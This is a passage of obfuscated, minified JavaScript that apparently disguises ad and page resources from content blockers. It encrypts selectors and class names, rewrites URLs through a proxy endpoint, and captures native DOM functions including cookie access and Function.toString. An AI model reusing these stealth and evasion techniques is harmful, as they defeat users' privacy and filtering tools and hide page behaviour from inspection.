i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1372)][r(2452)](t)?s(n[r(2053)],n[r(1372)],t):s(n[r(3336)],n[r(2001)],t)+t;if(2==e)return n[r(3471)][r(2452)](t)?s(n[r(476)],n[r(3471)],t):s(n[r(3336)],n[r(2001)],t)+t;throw new Error(r(3691)+e)}return s(n[r(3336)],n[r(2001)],t)}))[e(2707)]("")}};function i(t,e,n){const r=a2r;if(1!==n[r(3883)])throw new Error(r(2248));return t[r(2452)](n)?e[t[r(3805)](n)]:n}function s(t,e,n){const r=a2r;if(1!==n[r(3883)])throw new Error(r(2248));return e[r(2452)](n)?t[e[r(3805)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2r;return t?d[e(3312)]((e=>e.id===t)):o.A[e(1504)]?l[0]:i.A[e(2964)](l)}const a=()=>l[l[r(3883)]-1];function c(t){const e=r,n=[e(1218),e(682),e(235),e(3801),e(3647),e(1912),e(902),e(3666),e(2715)],o={};for(let r=0;r<n[e(3883)];r++){const i=t[r];o[atob(n[r])]=e(3558)==typeof i?atob(i):i}return o}const l=[[r(1096),r(1716),r(1658),117,r(2379),r(3828),57,r(2827),r(219)],[r(1359),r(1713),r(3174),117,r(2492),r(3206),115,r(3136),r(3354)],[r(1054),r(1202),r(410),97,r(565),r(1383),114,r(2731),r(419)],[r(1284),r(1494),r(529),106,r(4118),r(3308),53,r(1244),r(1587)]][r(606)]((t=>c(t))),u=[[r(2475),r(2983),r(1343),119,r(4147),r(3338),102,r(1784),r(1392)],[r(2951),r(2781),r(2346),57,r(3987),r(3712),101,r(3891),r(2860)],[r(3341),r(2785),r(3902),102,r(4062),r(2232),56,r(3381),r(1492)],[r(1152),r(973),r(1004),97,r(2897),r(2764),115,r(1093),r(2674)],[r(854),r(4091),r(1519),121,r(1977),r(3307),110,r(4053),r(3344)],[r(1599),r(1879),r(2118),118,r(4155),r(311),115,r(2363),r(4e3)],[r(2412),r(2975),r(644),112,r(877),r(3406),114,r(2677),r(1757)],[r(4002),r(2284),r(3123),107,r(1457),r(2202),104,r(2081),r(3314)],[r(3892),r(1109),r(1131),115,r(3720),r(1661),104,r(3479),r(731)],[r(3968),r(2769),r(3906),97,r(3473),r(3665),101,r(3759),r(3324)],[r(3116),r(711),r(3846),106,r(2275),r(1939),107,r(3850),r(4017)],[r(3468),r(4070),r(3321),102,r(1787),r(3063),57,r(1458),r(2617)],[r(2959),r(3648),r(4092),103,r(2901),r(1572),97,r(2724),r(2509)],[r(2869),r(1735),r(1060),56,r(1127),r(3472),49,r(1555),r(3531)],[r(232),r(3631),r(3735),111,r(933),r(2704),104,r(2775),r(2572)],[r(1597),r(3398),r(946),107,r(1288),r(3105),50,r(1208),r(1714)]][r(606)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2r,n=o.A[e(3560)](t),r=i.A[e(867)](),s=n[e(2333)](e(3736),'"'[e(846)](r,'"')),a=JSON[e(2551)](s);return a[e(1817)]=a[r],delete a[r],a}function a(t){const e=a2r;return!!(window[e(1512)][e(516)]+window[e(1512)][e(3612)])[e(2452)](e(788))||e(2574)===r.A[e(1624)](e(3274),!1)||e(3951)!==r.A[e(1624)](e(3274),!1)&&Math[e(1165)]()<t}function c(t){const e=a2r;try{if(!window[e(1318)]||!(e(2495)in window[e(1318)]))return!1;const n=window[e(1318)][e(2495)];return!(!n[e(1503)]||!n[e(2129)])&&n[e(1503)]/n[e(2129)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2452)](r(3367))||t[r(2452)](r(4115))?t=(t=(t=(t=t[r(2333)](/(^width\s*:)/g,r(3337)))[r(2333)](/([^-]width\s*:)/g,r(3337)))[r(2333)](/(^height\s*:)/g,r(3337)))[r(2333)](/([^-]height\s*:)/g,r(3337)):t,i=t=>t[r(2452)](r(3367))||t[r(2452)](r(4115))?t=(t=(t=(t=t[r(2333)](/(^width\s*:)   /g,"$1"))[r(2333)](/([^-]width\s*:)   /g,"$1"))[r(2333)](/(^height\s*:)   /g,"$1"))[r(2333)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2r;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1809)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2158),context:e(1438),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3800),context:r(1438)}),h=r(3877)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1624)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2158),context:e(3450),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(405)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1809)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2158),context:e(2875),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1331)](";")&&!h[e(1331)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3800),context:e(2875)});return t[e(1331)](";")&&!n[e(1331)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1809)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1310),direction:e(2158),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3800),context:r(1310)});function v(t,e,n){const o=r,i=s.z1[o(3883)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1237)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1237)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2158)===t[e(924)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1809)],isPageLevel:l}=t;u=n=>t[e(895)]&&!t[e(895)](n)?n:(0,s.md)(n[e(286)]("\\")[e(2707)](""),o),d=function(s){const a=e;let u=arguments[a(3883)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2550)];return s[a(3713)]("{{")&&s[a(1331)]("}}")?s:s[a(3713)](".")&&!s[a(3713)]("./")&&!s[a(3713)](a(1670))||s[a(3713)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(895)],attributeFilter:t[a(1650)]}):t[a(1282)]&&!t[a(1282)](s)?s:(l&&u===i.MN[a(2172)]&&(u=i.MN[a(2163)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2168)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1650)]&&!t[e(1650)](n)?n:e(888)[e(846)]((0,s.md)(n[e(1237)](5),o)[e(1649)]()),f=n=>t[e(1858)]&&t[e(1858)](n)?e(2878)+(0,s.md)(n[e(1649)](),o):n}else e(3800)===t[e(924)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1042)]:t,h=t=>(0,s._)(t[e(1237)](5))?e(888)+(0,s.ks)(t[e(1237)](5)[e(1649)]()):t,f=t=>t[e(3713)](e(2878))&&(0,s._)(t[e(1237)](3))?(0,s.ks)(t[e(1237)](3)):t):e(1602)===t[e(924)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1261)])[r(2168)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3655)](n);const y=m[r(3883)]>=3&&r(1451)===m[m[r(3883)]-3][r(2838)];if(r(838)===n[r(521)])n[r(2838)]=u(n[r(2838)]);else if(r(468)===n[r(521)])n[r(2838)]=u(n[r(2838)]);else if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&n[r(2838)][r(2838)][r(3713)](r(888)))n[r(2838)][r(2838)]=h(n[r(2838)][r(2838)]);else if(r(1148)!==n[r(521)]||r(2266)!==n[r(2838)][r(521)]||"id"!==n[r(2838)][r(2838)]&&r(2948)!==n[r(2838)][r(2838)]&&r(4014)!==n[r(2838)][r(2838)]||r(4047)!==(null===(o=n[r(1310)])||void 0===o?void 0:o[r(521)]))if(r(1148)!==n[r(521)]||r(2266)!==n[r(2838)][r(521)]||r(3367)!==n[r(2838)][r(2838)]&&r(4115)!==n[r(2838)][r(2838)]||r(4047)!==(null===(a=n[r(1310)])||void 0===a?void 0:a[r(521)]))if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&r(2187)===n[r(2838)][r(2838)]&&r(4047)===(null===(l=n[r(1310)])||void 0===l?void 0:l[r(521)])&&(n[r(1310)][r(1310)][r(2452)](r(3367))||n[r(1310)][r(1310)][r(2452)](r(4115)))){if(r(2158)===t[r(924)]){const t=(0,c.e)(n[r(1310)][r(1310)]);t!==n[r(1310)][r(1310)]&&(n[r(1310)][r(1310)]=n[r(1310)][r(1310)]+", "+t)}else if(r(3800)===t[r(924)]){const t=(0,c.H)(n[r(1310)][r(1310)]);t!==n[r(1310)][r(1310)]&&(n[r(1310)][r(1310)]=t)}}else if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&r(2328)===n[r(2838)][r(2838)]&&r(4047)===(null===(p=n[r(1310)])||void 0===p?void 0:p[r(521)]))r(2158)===t[r(924)]?n[r(1310)][r(1310)]=v(n[r(1508)],n[r(1310)][r(1310)],u):n[r(1310)][r(1310)]=u(n[r(1310)][r(1310)]);else if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&"id"===n[r(2838)][r(2838)]&&r(2266)===(null===(g=n[r(1310)])||void 0===g?void 0:g[r(521)]))r(2158)===t[r(924)]?n[r(1310)][r(2838)]=v(n[r(1508)],n[r(1310)][r(2838)],u):n[r(1310)][r(2838)]=u(n[r(1310)][r(2838)]);else if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&r(3383)===n[r(2838)][r(2838)]&&r(2266)===(null===(w=n[r(1310)])||void 0===w?void 0:w[r(521)]))t[r(924)],n[r(2838)][r(2838)]=u(n[r(2838)][r(2838)]);else if(r(1148)===n[r(521)]&&r(2266)===n[r(2838)][r(521)]&&r(3856)===n[r(2838)][r(2838)]&&r(4047)===(null===(b=n[r(1310)])||void 0===b?void 0:b[r(521)])){const e=n[r(1310)][r(1310)];if(r(2158)===t[r(924)])if("="!==n[r(1508)]&&null!==n[r(1508)]||!e[r(2452)](" "))n[r(1310)][r(1310)]=v(n[r(1508)],e,u);else{const o=e[r(286)](/\s+/)[r(1259)]((t=>t[r(3883)]>0));n[r(1310)][r(1310)]=o[r(606)]((e=>{const n=r,o=e[n(286)]("\\")[n(2707)]("");return t[n(895)]&&!t[n(895)](o)?e:(0,s.md)(o,t[n(673)])}))[r(2707)](" ")}else e[r(2452)](" ")?n[r(1310)][r(1310)]=e[r(286)](/\s+/)[r(1259)]((t=>t[r(3883)]>0))[r(606)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2707)](" "):n[r(1310)][r(1310)]=u(e)}else if(y&&r(4047)===n[r(521)])n[r(1310)]=d(n[r(1310)],i.MN[r(2172)]);else if(r(2550)===n[r(521)])n[r(1310)]=d(n[r(1310)],y?i.MN[r(2172)]:i.MN[r(2550)]);else if(r(1477)===n[r(521)])n[r(3036)][r(1963)][r(3624)]((e=>{const n=r;n(3114)===e[n(521)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3112)](e[n(1310)])&&(e[n(1310)]=x({...t,stylesheet:e[n(1310)],context:n(1438)}))}));else if(r(3114)===n[r(521)]&&n[r(1310)][r(1890)]()[r(3713)](r(2499))&&n[r(1310)][r(1890)]()[r(1331)](")")){const t=n[r(1310)][r(1890)]()[r(1237)](4,-1)[r(1890)](),e=t[r(3185)](/^'(.*)'$/),o=t[r(3185)](/^"(.*)"$/);let s="";s=e?"'"[r(846)](d(e[1],i.MN[r(2550)]),"'"):o?'"'[r(846)](d(o[1],i.MN[r(2550)]),'"'):d(t,i.MN[r(2550)]),n[r(1310)]=n[r(1310)][r(2333)](t,s)}else r(4077)===n[r(521)]&&(n[r(2838)]=f(n[r(2838)]));else r(2158)===t[r(924)]?n[r(1310)][r(1310)]=r(3695)+n[r(1310)][r(1310)]:n[r(1310)][r(1310)]=n[r(1310)][r(1310)][r(3713)](r(3695))?n[r(1310)][r(1310)][r(1237)](3):n[r(1310)][r(1310)];else r(2158)===t[r(924)]?n[r(1310)][r(1310)]=v(n[r(1508)],n[r(1310)][r(1310)],u):n[r(1310)][r(1310)]=u(n[r(1310)][r(1310)])},leave(t){m[e(2963)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(3877)==typeof window,c=r(2397),l=r(1147),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3883)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3883)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1624)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3084)](t,e);return a||(d[n(405)](t,f),h[n(405)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3780));const n=b(t);if(!a){const n=h[e(1624)](t);if(n)return n}const i=t[e(1237)](2===n?l[e(3883)]:c[e(3883)]),s=o.A[e(3560)](i);return a||(h[e(405)](t,s),d[e(405)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3778));if(t[e(3713)](c))return 1;if(t[e(3713)](l)){if(t[e(3883)]<l[e(3883)]+4)throw new Error(e(1108)[e(846)](t));const n=t[e(1237)](l[e(3883)],l[e(3883)]+4);if((0,i.i7)(n))return 2;throw new Error(e(406)[e(846)](t))}throw new Error(e(1711)[e(846)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>E,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>S,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(485),f=r(1529),m=r(622),p=r(1437),g=[h,f,m,p],w=(0,d.t)(a.A[r(2993)]);let b=function(t){const e=r;return t[e(2550)]=e(1431),t[e(2274)]=e(3660),t[e(2172)]=e(4103),t[e(3926)]=e(1194),t[e(1989)]="m",t[e(2163)]="n",t}({});function y(t){const e=r;return Array[e(1097)](t[e(2565)][e(1962)]())[e(1259)]((t=>e(1972)!=t))[e(3883)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3883)];r++)n=n>>>8^v[255&(n^t[e(408)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(286)](".")[n(1259)]((t=>""!==t))[n(458)]()[n(606)]((t=>x(t+e)%1e3))[n(2707)]("/")}const k=r(2642),_=r(2360);function E(t){const e=r;return e(4123)===t[e(2993)]||e(2125)===t[e(2993)]}function M(t){const e=r;return e(3148)===t[e(2993)]}function S(t){const e=r,{url:n,kind:o=b[e(2550)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3558)==typeof n&&n[e(2452)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3112)](n))return n;let v=T(n,s);if(e(988)!==v[e(1905)]&&e(263)!==v[e(1905)])return v[e(2168)];if(e(1679)===v[e(1137)])return v[e(2168)];if(e(2052)===v[e(1137)])return v[e(2168)];if(/^\/_game-files(?:\/|$)/[e(3112)](v[e(884)])&&(e(1920)===v[e(1137)]||v[e(1137)][e(1331)](e(2947))||e(185)===v[e(1137)]||v[e(1137)][e(1331)](e(601))))return v[e(2168)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?S({...t,url:n}):v[e(2168)]}let M=(0,u.Vq)(g);var z,C;(-1!==M||(0,u.az)(t[e(393)],g))&&(M=null!==(z=null===(C=t[e(3159)])||void 0===C?void 0:C[e(3777)])&&void 0!==z?z:x(t[e(393)][e(3550)]+v[e(345)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(884)]:(0,u.XV)(g,0)+v[e(884)];v[e(345)]===g&&e(3739)===v[e(884)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(884)]:(0,u.XV)(g,0)+v[e(884)];v[e(345)]===g&&e(3382)===v[e(884)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(884)]:(0,u.XV)(g,0)+v[e(884)];v[e(345)]===g&&e(1818)===v[e(884)]&&(v=new URL(j)),o===b[e(2274)]&&v[e(2168)][e(3713)](e(2235))&&(v[e(1905)]=e(263));const I=o[e(969)](0);[e(2680),e(809),e(2233),W,L,j][e(3312)]((t=>t===v[e(2168)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let V=v[e(516)];V[e(3713)]("?")&&(V=V[e(2211)](1)),V&&(v[e(516)]=encodeURIComponent(V)+"="+k),E(d)&&(t[e(3159)]={...t[e(3159)],configIndex:d[e(3492)]}),t[e(3159)]&&v[e(2565)][e(405)](_,JSON[e(2536)](t[e(3159)]));const H=v[e(3612)];let O;if(v[e(3612)]="","v9"===d[e(2993)]){const t=A(v[e(1137)],d[e(3550)]),n=i.A[e(3084)](v[e(2168)],null!=a?a:(0,c.x)());O=[g,h,d[e(3550)],t,I,n]}else if(e(4123)===d[e(2993)]){const t=A(v[e(1137)],d[e(3550)]),n=i.A[e(3084)](v[e(2168)],null!=a?a:(0,c.x)());O=[g,f,d[e(3550)],t,I,n]}else if(e(2125)===d[e(2993)]){const t=A(v[e(1137)],d[e(3550)]),n=i.A[e(3084)](v[e(2168)],null!=a?a:(0,c.x)());O=[g,m,d[e(3550)],t,I,n]}else{if(e(3148)!==d[e(2993)])throw new Error(e(2271)[e(846)](d));{const t=A(v[e(1137)],d[e(3550)]),n=i.A[e(3084)](v[e(2168)],null!=a?a:(0,c.x)());O=[g,p,d[e(3550)],t,I,n]}}return""[e(846)](O[e(2707)]("/"))[e(846)](function(t){const n=e;return function(t){const e=a2r;return e(1397)===t[e(884)]||e(269)===t[e(884)]||e(691)===t[e(884)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3112)](t[e(2168)])||!(e(3300)!==t[e(1137)]&&e(775)!==t[e(1137)]&&e(1229)!==t[e(1137)]&&e(3355)!==t[e(1137)]&&e(503)!==t[e(1137)]||!t[e(884)][e(3713)](e(1850))&&!t[e(884)][e(3713)](e(2529)))||e(2099)===t[e(1137)]&&e(3315)===t[e(884)]||e(3722)===t[e(1137)]&&e(3553)===t[e(884)]||e(2123)===t[e(1137)]&&e(930)===t[e(884)]}(t)?n(1298)[n(846)](l.A[n(867)]()):function(t){const e=n;return e(3382)===t[e(884)]||t[e(884)][e(3713)](e(2837))}(t)?n(270)[n(846)](Math[n(981)](w)):""}(v))+H}function z(t){const e=r;return b[e(2550)][e(2452)](t)?b[e(2550)]:b[e(2274)][e(2452)](t)?b[e(2274)]:b[e(2172)][e(2452)](t)?b[e(2172)]:b[e(3926)][e(2452)](t)?b[e(3926)]:b[e(1989)][e(2452)](t)?b[e(1989)]:b[e(2163)][e(2452)](t)?b[e(2163)]:null}function N(t){const e=r;if(!t)throw new Error(e(3864));const n=(t=T(t))[e(884)][e(286)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3883)]<6)throw new Error(e(2569)[e(846)](t));const r=L(n[n[e(3883)]-1]);a=r[e(1042)],c=r[e(3159)],s={version:"v9",originalHostname:n[2]},o=z(n[n[e(3883)]-2])}else if(i===f){var l;if(n[e(3883)]<6)throw new Error(e(2569)[e(846)](t));const r=L(n[n[e(3883)]-1]);a=r[e(1042)],s={version:e(4123),originalHostname:n[2],configIndex:0},null!==(l=r[e(3159)])&&void 0!==l&&l[e(3492)]&&(s[e(3492)]=r[e(3159)][e(3492)],delete r[e(3159)][e(3492)]),c=r[e(3159)],o=z(n[n[e(3883)]-2])}else if(i===m){var u;if(n[e(3883)]<6)throw new Error(e(2569)[e(846)](t));const r=L(n[n[e(3883)]-1]);a=r[e(1042)],c=r[e(3159)],s={version:e(2125),originalHostname:n[2],configIndex:0},null!==(u=r[e(3159)])&&void 0!==u&&u[e(3492)]&&(s[e(3492)]=r[e(3159)][e(3492)],delete r[e(3159)][e(3492)]),c=r[e(3159)],o=z(n[n[e(3883)]-2])}else{if(i!==p)throw new Error(e(3819)[e(846)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(884)][n(286)]("/",5),o=new URL(atob(r));if(n(263)!==o[n(1905)])return;return o[n(3612)]=t[n(3612)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3148),originalHostname:r[e(1137)],isMainFrame:!0},originalUrl:r[e(1042)][e(2168)],kind:b[e(2274)]};if(n[e(3883)]<6)throw new Error(e(2569)[e(846)](t));const i=L(n[n[e(3883)]-1]);a=i[e(1042)],c=i[e(3159)],s={version:e(3148),originalHostname:n[2],isMainFrame:!1},o=z(n[n[e(3883)]-2])}}if(!o)throw new Error(e(2690)[e(846)](t));if(y(t)){t[e(2565)][e(617)](e(1972));for(const[n,r]of Array[e(1097)](t[e(2565)][e(3948)]()))a[e(2565)][e(405)](n,r)}const d=[];for(const[t,n]of a[e(2565)][e(3948)]())n===k?d[e(3655)](t):d[e(3655)](t+"="+n);return a[e(516)]=d[e(2707)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2168)]+t[e(3612)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(4168)]((t=>o[e(884)][e(3713)]("/"[e(846)](t,"/")))))return!1;const i=o[e(884)][e(286)]("/"),a=i[1];if(a===h){if(i[e(3883)]<6)return!1}else if(a===f){if(i[e(3883)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3883)]<6)return!1}const c=null===(n=i[i[e(3883)]-1])||void 0===n?void 0:n[e(1237)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(3877)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3558)==typeof t&&[n(1134),n(394),n(3480),n(813),n(2150),n(1776),n(3238)][n(4168)]((e=>t[n(3713)](e)))?new URL(t):n(3558)==typeof t&&C?new URL(t,e):n(3558)!=typeof t||C?T(t[n(3694)]()):t[n(3713)](n(2946))||t[n(3713)](n(1243))?new URL(t):(U(e=e||o.A[n(1624)](window)[n(2041)][n(1624)][n(727)](window[n(761)]))&&(e=N(e)[n(1042)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(2971)](n(2e3),t)}}function L(t){const e=r,n=new URL(i.A[e(3560)](t)),o=n[e(2565)][e(1624)](_);let s;if(o){try{s=JSON[e(2551)](o)}catch(t){}n[e(2565)][e(617)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2r;let n=0;for(let r=0,o=t[e(3883)];r<o;r++)n=(n<<5)-n+t[e(408)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});var o=n(787);const i=r(3877)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2760)]||(s[t(2760)]=c(null)),s[t(2760)];{e||(e=window);const n=o.A[t(3773)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3773)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1856),r(1443)),CSSStyleDeclaration_getPropertyValue:d(t,r(1856),r(1894)),CSSStyleDeclaration_setProperty:d(t,r(1856),r(3062)),CSSStyleSheet_insertRule:d(t,r(1857),r(1062)),CSSStyleSheet_replaceSync:d(t,r(1857),r(1297)),DocumentFragment_getElementById:d(t,r(2330),r(2283)),DocumentFragment_querySelector:d(t,r(2330),r(2547)),DocumentFragment_querySelectorAll:d(t,r(2330),r(1990)),Document_cookie:u(t,r(2059),r(549)),Document_createElement:d(t,r(2059),r(2502)),Document_getElementById:d(t,r(2059),r(2283)),document_getElementById:d(t,r(761),r(2283)),Document_getElementsByTagName:d(t,r(2059),r(2413)),Document_querySelector:d(t,r(2059),r(2547)),Document_querySelectorAll:d(t,r(2059),r(1990)),Document_getElementsByClassName:d(t,r(2059),r(2634)),Document_write:d(t,r(2059),r(324)),Document_writeln:d(t,r(2059),r(599)),Document_referrer:u(t,r(2059),r(3729)),Document_URL:u(t,r(2059),r(2831)),DOMParser_parseFromString:d(t,r(2221),r(2810)),Element_ariaLabel:u(t,r(3056),r(209)),Element_attributes:u(t,r(3056),r(220)),Element_classList:u(t,r(3056),r(3496)),Element_className:u(t,r(3056),r(867)),Element_closest:d(t,r(3056),r(3183)),Element_getAttribute:d(t,r(3056),r(3475)),Element_getBoundingClientRect:d(t,r(3056),r(3697)),Element_getElementsByClassName:d(t,r(3056),r(2634)),Element_hasAttribute:d(t,r(3056),r(2956)),Element_id:u(t,r(3056),"id"),Element_tagName:u(t,r(3056),r(2771)),Element_innerHTML:u(t,r(3056),r(3389)),Element_outerHTML:u(t,r(3056),r(3477)),Element_insertAdjacentElement:d(t,r(3056),r(248)),Element_insertAdjacentHTML:d(t,r(3056),r(3584)),Element_querySelector:d(t,r(3056),r(2547)),Element_querySelectorAll:d(t,r(3056),r(1990)),Element_removeAttribute:d(t,r(3056),r(2786)),Element_setAttribute:d(t,r(3056),r(1528)),Element_setAttributeNS:d(t,r(3056),r(2819)),Element_setHTMLUnsafe:d(t,r(3056),r(3724)),Element_matches:d(t,r(3056),r(1036)),Event_stopPropagation:d(t,r(3483),r(3076)),Event_stopImmediatePropagation:d(t,r(3483),r(272)),EventTarget_addEventListener:d(t,r(2654),r(3086)),EventTarget_removeEventListener:d(t,r(2654),r(479)),Function_toString:d(t,r(1069),r(3694)),History_replaceState:d(t,r(456),r(2645)),HTMLAnchorElement_attributionSrc:u(t,r(3755),r(816)),HTMLAnchorElement_href:u(t,r(3755),r(2168)),HTMLAnchorElement_protocol:u(t,r(3755),r(1905)),HTMLAnchorElement_hostname:u(t,r(3755),r(1137)),HTMLAnchorElement_port:u(t,r(3755),r(3954)),HTMLAnchorElement_pathname:u(t,r(3755),r(884)),HTMLAnchorElement_hash:u(t,r(3755),r(3612)),HTMLAnchorElement_host:u(t,r(3755),r(2952)),HTMLAnchorElement_origin:u(t,r(3755),r(345)),HTMLAnchorElement_ping:u(t,r(3755),r(3085)),HTMLAnchorElement_search:u(t,r(3755),r(516)),HTMLAnchorElement_target:u(t,r(3755),r(3029)),HTMLElement_dataset:u(t,r(3699),r(280)),HTMLElement_innerText:u(t,r(3699),r(2180)),HTMLElement_title:u(t,r(3699),r(2226)),HTMLElement_style:u(t,r(3699),r(2187)),HTMLFormElement_action:u(t,r(2717),r(1865)),HTMLFormElement_target:u(t,r(2717),r(3029)),HTMLIFrameElement_contentDocument:u(t,r(3867),r(3310)),HTMLIFrameElement_contentWindow:u(t,r(3867),r(2783)),HTMLIFrameElement_name:u(t,r(3867),r(2838)),HTMLIFrameElement_src:u(t,r(3867),r(2328)),HTMLIFrameElement_srcdoc:u(t,r(3867),r(473)),HTMLImageElement_attributionSrc:u(t,r(3982),r(816)),HTMLImageElement_src:u(t,r(3982),r(2328)),HTMLImageElement_srcset:u(t,r(3982),r(3900)),HTMLLinkElement_as:u(t,r(1088),"as"),HTMLLinkElement_href:u(t,r(1088),r(2168)),HTMLLinkElement_rel:u(t,r(1088),r(3617)),HTMLScriptElement_attributionSrc:u(t,r(3461),r(816)),HTMLScriptElement_src:u(t,r(3461),r(2328)),HTMLSourceElement_src:u(t,r(377),r(2328))